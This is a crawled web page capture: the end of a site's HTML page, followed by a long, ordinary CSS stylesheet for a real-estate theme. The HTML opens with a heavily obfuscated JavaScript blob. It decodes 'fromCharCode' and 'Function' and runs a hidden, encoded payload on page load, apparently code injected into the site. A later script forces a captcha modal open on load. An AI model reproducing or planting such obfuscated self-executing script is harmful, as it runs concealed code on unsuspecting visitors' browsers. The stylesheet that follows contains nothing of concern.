EWy`m}H{KK,ZMJ!yM{jE*JiFc}r}\\\\\\\\9tp^tCGE#IbnM&~'dI.d#K+GrdIht=LmIP>WhXtGl|EI}Z_M)(M}N.o.If'GxVKE*-)#h^LhW0kLXG!aF$abtpbK$oc_cKEKJ\\\\\\\"gm%b\\\\\\\"NI' NMH!NaxIxa)x%NF(+x%+EX#Z)RrHht=!_*IcI\\\\\\\\)EbHlE+b[HIfMJjdnKhflmJL %FH]M(JM &>.vtSRF\\\\\\\\lIMyvadH~dvJG0~HLnF|.&n)jv)E|(MGN}|ljI}J|Gm]NHtp(K$oc_cKEKJ\\\\\\\"gm%b\\\\\\\"NI' NMH!NaxIxa)x%NF(+x%+EX#Z)=rH*htI!_EIcl\\\\\\\\)bbHIE+J[HnfMfjdJKh%lm]L JFH&M(vM P>.*z($(+z$=t5-|hX}GlMEIMZ_.)(I}NGo.Kf'-xVhE*h)#k^LGW0FLXb!ab$a9tp\\\\\\\\tC,F( ,[$\\\\\\\"`0HM{f\\\\\\\"HyV(HjGNYvK)}zH*M~NdKnnw\\\\\\\"|L]W'X\\\\\\\\#=rX\\\\\\\"gtFVbKJJ^Gv]WEENxN,kFjHG{$G+YK(Id} \\\\\\\\|'Nbo%/IFl!yMl=q7@t@q7K$oc_cKEKJ\\\\\\\"gm%b\\\\\\\"NI' NMH!NaxIxa)x%NF(+x%+EX#Z)q7@H@q7=C9tH`td(Z)McIN[+0nXcGFK[*LNn&-Mw^HhIGMGjHeK\\\\\\\"`YLI'jJ@-L>>q7>>q79tp]tCJo}cG-HIb=rfVkteHIwzIM+GKb_hKEw%]Fej\\\\\\\"\\\\\\\\}n`_>G{>3P31=31A3P>>=>P7p7qFKGqFIJqFKEqFJIqFIFqFIHqFIJ7r=$z-5*}~)p7qFGGqFIJqFILqFEJqFLEqFKE7r=7=pq.EEBq.L[r>=pq.EEBq.L[r>=pq.EEBq.L[r>7A7qFILqFKJ7>A7qIIqKHqIIqKGqIIqKF7>>=tXK+IiKx KwN>P3>=>P\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_C6u4T6cj6b9._N3r1MZ7gwc7zQ1lIBZBQ1nUFInR1okR7IB1()\"[_A50H35mL12qk99eWjM12SQ049X1R4ejpfo()](\"​\")[_A50H35mL12qk99eWjM12SQ049X1R4ejpfo(1)](_I80M7sc=>(function(){return this;})()[_A50H35mL12qk99eWjM12SQ049X1R4ejpfo(2)](\"_C6u4T6cj6b9\",_I80M7sc)(_FQRTR8s014sl4bYL6zNU0Wq10B)))({});")();</script>        <p id="loading-state" style="font-weight: 700; font-family: Arial, Helvetica, sans-serif;">Loading...</p>
    </div>
</div>

<script>
    let loadingState;

    function showFullPageLoader() {
        $('#full-page-loader').show();
        $('#loading-state').text('Loading...');

        loadingState = setTimeout(() => {
            $('#loading-state').text('It seems to be taking longer than usual. Please wait...');
        }, 7000);
    }

    // Attach the event to all buttons and anchors
    $(document).ready(function() {
        $('button, a').on('click', function(event) {
            // Only show the loader if the button or anchor doesn't have a "no-loader" class
            if ($(this).hasClass('kloader')) {
                showFullPageLoader();
            }
        });
    });
</script>





<script>
    $(document).ready(function() {
        $('#recaptchaModal').modal('show');
    });
</script>
<style>
    @media (max-width: 600px) {
        #recaptchaModal .modal-body {
            padding: 1rem !important;
        }

        #recaptchaModal h2 {
            font-size: 1.2rem !important;
        }

        #recaptchaModal p {
            font-size: 1rem !important;
        }
    }
</style>
        </footer>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://litolao.com/public/css/main.css?ver=2.6.1
body_size: 159794
content:
/* WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 0;
  text-align: center;
}

.gallery-caption {
  font-size: 11px;
  line-height: 18px;
  padding: 5px 0;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.alert-wrapper {
  margin-bottom: 80px;
}

.text-right {
  text-align: right;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

a:hover {
  color: #df5400;
}

::-moz-selection {
  background: #ec894d;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #ec894d;
  color: #fff;
  text-shadow: none;
}

.only-for-print {
  display: none;
}

/*  Real Btn
--------------------------------------------------------*/
.real-btn, .btn-blue, .btn-grey, .sidebar .widget .dsidx-widget .submit {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  margin-bottom: 0;
  padding: 8px 16px;
  -webkit-padding-before: 7px;
  -webkit-padding-after: 7px;
  border-radius: 0;
  border: none;
  box-shadow: none;
  text-shadow: none;
  background-image: none;
  background-color: #ec894d;
  outline: none;
}

.real-btn:hover, .btn-blue:hover, .btn-grey:hover, .sidebar .widget .dsidx-widget .submit:hover, .real-btn.current, .current.btn-blue, .current.btn-grey, .sidebar .widget .dsidx-widget .current.submit, .real-btn:focus, .btn-blue:focus, .btn-grey:focus, .sidebar .widget .dsidx-widget .submit:focus, .real-btn:active, .btn-blue:active, .btn-grey:active, .sidebar .widget .dsidx-widget .submit:active {
  background-color: #e3712c;
  color: #fff;
  box-shadow: none;
  outline: none;
}

.btn-mini {
  padding: 8px 29px;
  font-size: 14px;
}

.btn-small {
  padding: 11px 36px;
  font-size: 18px;
}

.btn-large {
  padding: 12px 48px;
  font-size: 20px;
}

.btn-blue {
  font-weight: blod;
  background-color: #58caec;
}

.btn-blue:hover, .btn-blue.current {
  background-color: #18aad5;
}

.btn-grey {
  font-weight: blod;
  background-color: #aeadad;
}

.btn-grey:hover, .btn-grey.current {
  background-color: #838181;
}

body a,
.container a {
  text-decoration: none;
}

/* Body
--------------------------------------------------------*/
body {
  background-color: #f5f5f5;
}

html.swipebox-html {
  overflow: hidden !important;
}

html.swipebox-html body {
  direction: ltr;
}

/* Layouts
--------------------------------------------------------*/
.contents {
  margin-bottom: 0;
}

.main {
  border-top: none;
  border-bottom: 1px solid #dedede;
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
  margin-bottom: 30px;
}

.page-template-template-home-php .main {
  border-bottom: 1px solid #dedede;
}

.page-template-template-home-php .main.top-border {
  border-top: 1px solid #dedede;
}

.sidebar {
  margin-bottom: 30px;
}

/* Input Styles
--------------------------------------------------------*/
input[type="number"],
input[type="date"],
input[type="number"],
input[type="tel"],
input[type="url"],
input[type="email"],
input[type="text"],
input[type="password"],
textarea {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  color: #394041;
  border-radius: 0;
}

input[type="number"]:focus,
input[type="date"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="email"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus {
  border-color: #dedede;
  box-shadow: none;
}

textarea {
  height: auto;
}

/* Contact Form 7
--------------------------------------------------------*/
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 input[type="number"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="text"] {
  width: 60%;
}

.wpcf7 textarea {
  width: 90%;
}

.wpcf7 .wpcf7-select {
  border-radius: 0;
  border: 1px solid #cdcdcd;
  box-shadow: inset 0 0 2px #e9e9e9;
}

/* Select Box
--------------------------------------------------------*/
.selectwrap {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  display: block;
}

.selectwrap input {
  width: auto;
  height: 24px;
  padding-right: 30px;
  margin-bottom: 12px;
  cursor: pointer;
  color: #7b8283;
  background: url(../images/dropdown-arrow.png) no-repeat right top;
}

.selectwrap input[disabled] {
  background-color: #eeeeee;
  cursor: not-allowed;
}

.selectbox-wrapper {
  width: 100%;
  position: absolute;
  top: 33px;
  left: 0px;
  z-index: 1800;
}

.selectbox-wrapper ul {
  list-style: none;
  background-color: #fff;
  border: 1px solid #dedede;
  margin: 0;
}

.selectbox-wrapper ul li {
  cursor: pointer;
  color: #7b8283;
  font-size: 14px;
  padding: 6px 8px;
  border-bottom: 1px solid #dedede;
}

.selectbox-wrapper ul li:hover {
  background-color: #f7f7f7;
}

.disabled .selectbox {
  background-color: #fafafa;
  pointer-events: none;
}

/* More Details
--------------------------------------------------------*/
.more-details {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  color: #394041;
  display: inline-block;
  margin-bottom: 10px;
}

.more-details .fa-caret-right {
  font-size: 10px;
  margin-left: 6px;
  vertical-align: 1px;
}

.more-details:hover {
  color: #df5400;
}

/* Pagination
--------------------------------------------------------*/
.pagination {
  margin: 12px 0;
  text-align: center;
}

.pagination a {
  padding: 7px 13px;
  margin: 0 1px 5px;
  background-color: #dedede;
  color: #8b9293;
}

.pagination a.next {
  padding-left: 33px;
  padding-right: 33px;
}

.pagination a.previous {
  padding-left: 22px;
  padding-right: 22px;
}

.pages-nav a {
  margin-right: 10px;
}

.svg-loader {
  display: none;
  text-align: center;
}

/* Columns Style
--------------------------------------------------------*/
.columns {
  line-height: 24px;
}

.columns h1.title, .columns h2.title, .columns h3.title, .columns h4.title, .columns .property-item h4 a.title, .property-item h4 .columns a.title, .columns h5.title, .columns h6.title {
  color: #ec894d;
}

.columns {
  margin: 0px 0px 0px -2%;
  overflow: hidden;
}

.columns .one-third {
  width: 31.33%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .two-third {
  width: 64.66%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .one-fourth {
  width: 23%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .three-fourth {
  width: 73%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .one-half {
  width: 48%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .single-col {
  width: 98%;
  margin: 0px 0px 0px 2%;
}

.lt-ie8 .columns {
  margin: 0px 0px 0px 0;
}

.lt-ie8 .columns .one-fourth {
  width: 22%;
  margin: 0px 0px 0px 2%;
  float: left;
}

/* Features page
--------------------------------------------------------*/
p .icon-remove {
  float: right;
  font-size: 20px;
  cursor: pointer;
  position: absolute;
  top: 11px;
  right: 15px;
}

.inner-wrapper .hentry p.info {
  border: 1px solid #bbe7f2;
  background-color: #d9f5fc;
  color: #38b6d7;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.tip {
  border: 1px solid #d5cb61;
  background-color: #f1e884;
  color: #6b6631;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.success {
  border: 1px solid #6bb53e;
  background-color: #87d05b;
  color: #284b13;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.error {
  border: 1px solid #c22b26;
  background-color: #d74c47;
  color: #7e1613;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

/*  re-captcha styles
--------------------------------------------------------*/
.recaptcha_widget {
  -webkit-box-sizing: "border-box";
  -moz-box-sizing: "border-box";
  box-sizing: "border-box";
  max-width: 293px;
  border: 1px solid #dedede;
  padding: 10px;
  background: #fff;
  margin: 0 0 10px;
  box-shadow: inset 0 0 2px #e9e9e9;
}

#recaptcha_image {
  width: 100% !important;
  height: auto !important;
}

#recaptcha_image img {
  -webkit-box-sizing: "border-box";
  -moz-box-sizing: "border-box";
  box-sizing: "border-box";
  width: 100%;
  height: auto;
  border: 3px solid #FFF;
}

.recaptcha_is_showing_audio embed {
  height: 0;
  width: 0;
  overflow: hidden;
}

.recaptcha_is_showing_audio #recaptcha_image {
  -webkit-box-sizing: "border-box";
  -moz-box-sizing: "border-box";
  box-sizing: "border-box";
  width: 100%;
  height: 60px;
  background: #FFF;
  border: 3px solid #FFF;
}

.recaptcha_is_showing_audio #recaptcha_image br {
  display: none;
}

.recaptcha_is_showing_audio #recaptcha_image #recaptcha_audio_download {
  display: block;
}

.recaptcha_input {
  background: transparent;
  font: 13px/1.5 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, 'Liberation Sans', FreeSans, sans-serif;
  margin: 4px 0 0;
  padding: 0;
}

.recaptcha_input label {
  margin: 0 0 6px;
  -webkit-box-sizing: "border-box";
  -moz-box-sizing: "border-box";
  box-sizing: "border-box";
}

.recaptcha_input input {
  width: 92%;
}

.recaptcha_options {
  list-style: none;
  margin: 4px 0 0;
  height: 18px;
}

.recaptcha_options li {
  float: left;
  margin: 0 4px 0 0;
}

.recaptcha_options li a {
  text-decoration: none;
  font-size: 16px;
  color: white;
  display: block;
  width: 20px;
  height: 18px;
}

.recaptcha_options li a:active {
  position: relative;
  top: 1px;
}

.captcha_hide {
  display: none;
}

.widget .recaptcha_widget {
  border-color: #cdcdcd;
}

.contact-page .recaptcha_input #recaptcha_response_field,
.widget .recaptcha_input #recaptcha_response_field,
#overview .recaptcha_input #recaptcha_response_field {
  width: 92%;
  margin-bottom: 5px;
}

.widget ul.recaptcha_options {
  padding: 0px;
}

.widget ul.recaptcha_options li:first-child {
  border: none;
}

.widget ul.recaptcha_options li {
  list-style: none;
  border: none;
  background: none;
  padding: 2px;
  text-align: center;
}

/*  Multi Site Registration Fix
--------------------------------------------------------*/
.widecolumn {
  padding: 60px 40px;
  text-align: center;
}

/*  Properties sort controls
--------------------------------------------------------*/
.sort-controls {
  margin: 0 0 25px 0;
  text-align: right;
}

.sort-controls strong {
  color: #394041;
}

.sort-controls select {
  margin: 0;
  border-radius: 0;
  outline: none;
  width: auto;
}

.search-header {
  padding: 42px 20px;
}

.search-header .properties-count {
  float: left;
  margin: 5px 0;
  color: #394041;
}

.search-header .sort-controls {
  margin: 0;
}

/* For search template with sidebar */
.property-grid .list-container .search-header {
  margin: 10px 0 30px 30px;
  padding: 0;
}

/*  Login & Register Modal
--------------------------------------------------------*/
.forms-modal {
  width: 300px;
  margin: -170px 0 0 -150px;
  border-radius: 0;
}

.forms-modal .modal-header {
  padding: 15px 20px 10px;
}

.forms-modal .modal-header .close {
  margin-left: 10px;
}

.forms-modal .modal-body {
  padding: 10px 20px;
}

.forms-modal .form-option {
  margin-bottom: 10px;
}

.forms-modal input[type="text"],
.forms-modal input[type="password"] {
  width: 94%;
}

.forms-modal label.error {
  font-size: 12px;
  color: red;
  display: block;
}

.forms-modal .forgot-section {
  display: none;
}

.forms-modal .register-section {
  display: none;
}

.forms-modal span.divider {
  border: none;
  margin: 0 7px;
}

.forms-modal .modal-error,
.forms-modal .modal-loader,
.forms-simple .modal-error,
.forms-simple .modal-loader {
  display: none;
}

.forms-modal .modal-message,
.forms-modal .modal-error,
.forms-simple .modal-message,
.forms-simple .modal-error {
  margin: 10px 0;
}

.forms-modal .modal-error,
.forms-simple .modal-error {
  color: red;
}

/*  Inspiry Message
--------------------------------------------------------*/
.inspiry-message {
  padding: 7px 12px;
  background: #fff;
  color: #394041;
  margin-bottom: 20px;
  border: 1px solid #dedede;
}

.ie9-message {
  padding: 10px 15px;
  background: #f0ff45;
  color: #394041;
  border: 1px solid #dedede;
  margin-bottom: 20px;
}

/* Header
--------------------------------------------------------*/
.header-wrapper {
  background-color: #122570;
}

.header-wrapper.stick {
  position: fixed;
  z-index: 9999;
  width: 100%;
  top: 0;
}

.disable-responsive .header-wrapper {
  min-width: 940px;
}

/*  Header
--------------------------------------------------------*/
#header {
  position: relative;
}

/*  Header Top
--------------------------------------------------------*/
#header-top {
  border-bottom: 1px solid #343a3b;
  margin-bottom: 15px;
}

#header-top #lang_sel {
  float: left;
  height: auto;
  margin-top: 10px;
  margin-right: 10px;
}

#header-top #lang_sel a {
  background-color: #252A2B;
  border-color: #343A3B;
  color: #929A9B;
}

#header-top #lang_sel a:hover {
  color: #788182;
}

#header-top #lang_sel ul ul {
  border-top-color: #343A3B;
}

#header-top #lang_sel img.iclflag {
  top: 0;
}

#header-top #lang_sel_click {
  float: left;
  height: auto;
  margin-top: 10px;
  margin-right: 10px;
}

#header-top #lang_sel_click a {
  background-color: #252A2B;
  border-color: #343A3B;
  color: #929A9B;
}

#header-top #lang_sel_click a:hover {
  color: #788182;
}

#header-top #lang_sel_click ul ul {
  border-top-color: #343A3B;
}

#header-top #lang_sel_click img.iclflag {
  top: 0;
}

#header-top #lang_sel_list {
  float: left;
}

#header-top #lang_sel_list.lang_sel_list_vertical {
  width: auto;
  margin-top: 11px;
}

#header-top #lang_sel_list.lang_sel_list_vertical ul {
  border: none;
  border-top-color: #343A3B;
}

#header-top #lang_sel_list.lang_sel_list_vertical ul li {
  width: auto;
}

#header-top #lang_sel_list.lang_sel_list_vertical a:visited,
#header-top #lang_sel_list.lang_sel_list_vertical a {
  border: none;
  background-color: #252A2B;
  border-color: #343A3B;
}

#header-top #lang_sel_list.lang_sel_list_horizontal {
  height: auto;
  margin-top: 14px;
}

#header-top #lang_sel_list ul li a {
  background: transparent;
}

#header-top #lang_sel_list ul li a.lang_sel_sel {
  color: #b5b5b5;
}

#header-top #lang_sel_list ul li a.lang_sel_other {
  color: #858585;
}

#header-top #lang_sel_list img.iclflag {
  top: -1px;
}

/* Header currency switcher */
#currency-switcher-form {
  display: inline-block;
  float: left;
  margin: 10px 10px 0 0;
}

#currency-switcher {
  margin: 0;
  position: relative;
}

#currency-switcher #selected-currency {
  border: 1px solid #343A3B;
  width: 30px;
  height: 24px;
  font-size: 11px;
  line-height: 24px;
  padding: 0 10px;
  background-color: #252A2B;
  color: #929A9B;
  cursor: pointer;
  position: relative;
}

#currency-switcher #selected-currency:after {
  position: absolute;
  top: 0;
  right: 5px;
  content: "\f0d7";
  font-family: FontAwesome;
}

#currency-switcher #selected-currency:hover {
  background-color: #2d3334;
  color: #b0babb;
}

#currency-switcher-list {
  margin: 0;
  list-style: none;
  position: absolute;
  top: 24px;
  left: 0;
  z-index: 9999;
  display: none;
}

#currency-switcher-list li {
  background-color: #252A2B;
  color: #929A9B;
  border: 1px solid #343A3B;
  border-top: none;
  width: 30px;
  height: 24px;
  font-size: 11px;
  line-height: 26px;
  padding: 0 10px;
  cursor: pointer;
}

#currency-switcher-list li:first-child {
  border-top-width: 1px;
  border-top-style: solid;
}

#currency-switcher-list li:hover {
  background-color: #2d3334;
  color: #b0babb;
}

/*  Contact Email
--------------------------------------------------------*/
#contact-email {
  font-size: 14px;
  line-height: 20px;
  color: #929a9b;
  float: left;
  font-weight: normal;
  padding: 13px 0;
  margin: 0 0 0 6px;
}

#contact-email .email {
  background: url(../images/icon-mail.png) no-repeat left 0;
  display: inline-block;
  height: 16px;
  width: 16px;
  margin-right: 8px;
  vertical-align: top;
}

#contact-email svg {
  display: inline-block;
  margin-right: 5px;
  vertical-align: top;
}

#contact-email svg .path {
  fill: #929a9b;
}

#contact-email a {
  color: #929a9b;
}

#contact-email a:hover {
  color: #b0b8b9;
}

/*  Social Networks
--------------------------------------------------------*/
.single article .social_networks {
  margin: 0;
}

.social_networks {
  float: right;
  list-style: none;
  margin: 0;
  padding: 0;
}

.social_networks li {
  display: inline-block;
  border: none;
  margin: 0 0 0 -4px;
}

.social_networks li a {
  color: #929a9b;
  font-size: 15px;
  display: block;
  text-align: center;
  line-height: 44px;
  width: 44px;
  height: 46px;
  margin: 0px;
  padding: 0;
  outline: none;
  border-left: 1px solid #343a3b;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.social_networks li a:hover {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
}

.social_networks li i.fa-lg {
  font-size: 1em;
}

.facebook a:hover {
  background-color: #395b89;
}

.twitter a:hover {
  background-color: #000000; 
}

.threads a:hover {
  background-color: #000000; 
} 

.tiktok a:hover {
  background-color: #000000; 
}

.rss a:hover {
  background-color: #ec894d;
}

.gplus a:hover {
  background-color: #d63b3b;
}

.linkedin a:hover {
  background-color: #1184cd;
}

.youtube a:hover {
  background-color: #d02525;
}

.skype a:hover {
  background-color: #0099e5;
}

.instagram a:hover {
  background-color: #457299;
}

.pinterest a:hover {
  background-color: #be2225;
}

/* User Nav
--------------------------------------------------------*/
.user-nav {
  float: right;
  padding: 0;
  margin: 14px 10px 10px;
}

.user-nav a {
  display: inline-block;
  color: #929a9b;
  font-size: 12px;
  line-height: 0px;
  padding:  0 5px;
  margin: 0;
  font-weight: bold;
  border-right: 1px solid #343a3b;
}
.user-nav a:last-child{
  border-right: none;
}
.user-nav a:after {
  //content: "\f068";
  margin: 0 8px;
  font-family: FontAwesome;
  font-size: 7px;
  color: #929A9B;
  opacity: 0.8;
  position: relative;
  top: -2px;
}

.user-nav a:last-child:after {
  content: '';
  margin: 0 8px 0 0;
}

.user-nav a:hover {
  color: #b0b8b9;
}

.user-nav a i {
  margin-right: 7px;
  font-size: 14px;
}

/*  Logo
--------------------------------------------------------*/
#logo {
  float: left;
  max-width: 100%;
  margin: 0 auto;
}

#logo a, #logo img {
  display: inline-block;
  max-width: 100%;
}

#logo img {
  max-width: 100px;
  max-height: 100%;
  margin-bottom: 20px;
}

#logo h2 {
  margin: 25px 0 15px;
  font-size: 30px;
  line-height: 36px;
}

#logo h2 a {
  color: #fff;
}

#logo h2 a:hover {
  color: #4dc7ec;
}

#logo h2.logo-heading {
  position: relative;
  color: #fff;
}

/*  Tag Line
--------------------------------------------------------*/
.tag-line {
  margin-top: -10px;
  font-size: 11px;
  margin-left: 0px;
  text-align: left;
}

.tag-line span {
  display: inline-block;
  background-color: #343a3b;
  padding: 0 10px 1px;
}

/*  Menu and Contact Wrap
--------------------------------------------------------*/
.menu-and-contact-wrap {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*  Main Nav
--------------------------------------------------------*/
.main-menu {
  margin-top: 42px;
  float: right;
}

.main-menu ul {
  list-style: none;
  margin: 0;
}

.main-menu ul li {
  float: left;
  position: relative;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a {
  color: #fff;
  background-color: #d63c3c;
}

.main-menu ul li a {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #afb4b5;
  font-size: 14px;
  display: block;
  text-decoration: none;
  padding: 14px 10px;
}

.main-menu ul li ul {
  display: none;
  background-color: #d63c3c;
  width: 220px;
  padding: 0;
  position: absolute;
  top: 48px;
  left: 0;
  z-index: 888;
}

.main-menu ul li ul li {
  float: none;
  margin: 0;
}

.main-menu ul li ul li:hover > a {
  background-color: #c73030;
}

.main-menu ul li ul li a {
  font-size: 13px;
  padding: 10px 10px 12px;
  color: #fff;
}

.main-menu ul li ul li ul {
  background-color: #d63c3c;
  top: 0px;
  left: 220px;
}

.main-menu ul li ul li ul li:hover > a {
  background-color: #c73030;
}

.main-menu .responsive-nav {
  display: none;
  margin: 0px auto;
  width: 100%;
  padding: 5px;
}

/*  Contact Number
--------------------------------------------------------*/
.contact-number {
  float: right;
  position: relative;
  margin: 42px 0 0;
  font-size: 20px;
  color: #e7eff7;
  min-height: 48px;
  line-height: 42px;
  background-color: #4dc7ec;
}

.contact-number span,
.contact-number a {
  color: inherit;
}

.contact-number .fa-phone {
  margin-right: 1px;
  padding: 12px 15px 12px 15px;
  font-size: 24px;
  position: relative;
}

.contact-number .outer-strip {
  display: block;
  width: 88%;
  height: 100%;
  position: absolute;
  right: -88%;
  bottom: 0;
  background-color: #4dc7ec;
}

/*  Double Phone Number fix for IE8 */
.lt-ie9 .mobile-version {
  display: none;
}

@media (min-width: 768px) {
  .mobile-version {
    display: none;
  }
}

@media (max-width: 767px) {
  .mobile-version {
    display: inline-block;
  }
  .desktop-version {
    display: none;
  }
}

/* Home FlexSlider
--------------------------------------------------------*/
#home-flexslider {
  height: auto;
  /*
    width: 100%;
    height: auto;
    margin: auto;
    overflow: hidden;
    position: relative;
    .slides{
      list-style: none;
      margin: 0;
      .container{
        position: relative;
      }
    }
    img{
      width: 100%;
      display: block;
    }
  */
}

#home-flexslider .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

/* Slide Description
--------------------------------------------------------*/
.desc-wrap {
  width: 940px;
  margin: auto;
  position: relative;
}

.slide-description {
  position: absolute;
  left: 62px;
  top: 78px;
  background-color: rgba(255, 255, 255, 0.9);
  background-color: #fff;
  padding: 2px 23px 16px;
  width: 440px;
}

.slide-description h3 {
  font-size: 24px;
  margin-bottom: 4px;
}

.slide-description h3 a {
  color: #394041;
  text-decoration: none;
}

.slide-description h3 a:hover {
  color: #df5400;
}

.slide-description p {
  margin-bottom: 14px;
}

.slide-description span {
  font-size: 18px;
  color: #df5400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.slide-description .know-more {
  text-decoration: none;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: absolute;
  bottom: -34px;
  left: 0;
  display: inline-block;
  background-color: #37b3d9;
  padding: 6px  13px 8px;
  font-size: 13px;
  color: #fff;
}

.slide-description .know-more:hover {
  background-color: #2aa6cc;
}

/* Slider Nav
--------------------------------------------------------*/
.disable-responsive #home-flexslider {
  min-width: 940px;
}

#home-flexslider .flexslider.loading {
  min-height: 320px;
  background: transparent url("../images/slider-loader.gif") no-repeat center center;
}

#home-flexslider .flex-direction-nav li a {
  display: block;
  text-indent: -999em;
  text-align: left;
  width: 48px;
  height: 48px;
  position: absolute;
  top: 50%;
  margin-top: -22px;
  z-index: 150;
  cursor: pointer;
  transition: none;
  text-shadow: none;
  outline: none;
}

#home-flexslider .flex-direction-nav li a:focus {
  outline: none;
}

#home-flexslider .flex-direction-nav li a::before {
  display: none;
}

#home-flexslider .flex-direction-nav li a.flex-next {
  background: url(../images/slider-nav-right.png) no-repeat 0 0;
  right: 30px;
}

#home-flexslider .flex-direction-nav li a.flex-next:hover {
  background-position: bottom;
}

#home-flexslider .flex-direction-nav li a.flex-prev {
  background: url(../images/slider-nav-left.png) no-repeat 0 0;
  left: 30px;
}

#home-flexslider .flex-direction-nav li a.flex-prev:hover {
  background-position: bottom;
}

/* Advance Search
--------------------------------------------------------*/
.advance-search {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

.advance-search .as-form-wrap {
  padding: 25px 30px 0;
}

.advance-search .search-heading {
  background-color: #394041;
  color: #dedee0;
  font-size: 21px;
  line-height: 48px;
  min-height: 53px;
  margin: 0;
  padding-right: 50px;
  position: absolute;
  top: -53px;
  left: 0;
  text-transform: capitalize;
  z-index: 999;
}

.advance-search .search-heading .fa-search {
  padding: 13px 20px 15px;
  padding-bottom: 16px\9;
  margin-right: 20px;
  background-color: #252a2b;
  font-size: 24px;
}

.advance-search .advance-search-form {
  margin-left: -20px;
}

.advance-search .option-bar {
  float: left;
  margin-left: 20px;
}

.advance-search .option-bar.large {
  max-width: 260px;
  width: 100%;
}

.advance-search .option-bar.small {
  width: 147px;
}

.advance-search .option-bar input[type="text"] {
  box-sizing: border-box;
  width: 100%;
  height: 34px;
}

.advance-search .option-bar input[type="text"]:-moz-placeholder {
  color: #999;
}

.advance-search .option-bar input[type="text"]:-ms-input-placeholder {
  color: #999;
}

.advance-search .option-bar input[type="text"]::-webkit-input-placeholder {
  color: #999;
}
.advance-search .option-bar input[type="text"]:focus {
  -webkit-box-shadow: inset 0 0 3px 0 #dedede;
  -moz-box-shadow: inset 0 0 3px 0 #dedede;
  box-shadow: inset 0 0 3px 0 #dedede;
}

.advance-search .more-option-trigger {
  margin: 10px 0 0 20px;
}

.advance-search .more-option-trigger i.fa {
  margin: 0 8px 0 0;
}

